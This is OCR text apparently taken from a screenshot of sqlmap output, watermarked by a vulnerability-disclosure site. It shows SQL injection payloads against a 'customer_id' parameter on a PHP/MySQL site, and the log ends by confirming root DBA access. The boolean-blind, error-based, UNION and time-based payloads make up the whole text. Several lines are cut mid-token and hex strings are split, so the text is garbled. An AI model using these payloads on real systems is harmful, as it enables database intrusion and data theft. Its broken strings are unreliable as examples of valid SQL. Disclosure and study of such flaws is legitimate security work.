 sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original val
Payload: customer_id=(SELECT (CASE WHEN (3649=3649) THEN '' ELSE 3649*(SE
T 3649 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-2288 OR (SELECT 2205 FROM(SELECT COUNT(*),CONCAT(0x
8787671,(SELECT (CASE WHEN (2205=2205) THEN 1 ELSE 0 END)),0x71717a6271,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
59
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-4016 UNION ALL SELECT 4843,4843,CONCAT(0x7178787671
4378577363764847536d,0x71717a6271),4843,4843,4843,4843,4843#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5421 OR 3921=SLEEP(5)
---
[19:13:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:13:04] [INFO] testing if current user is DBA
[19:13:04] [INFO] fetching current user
[19:13:04] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True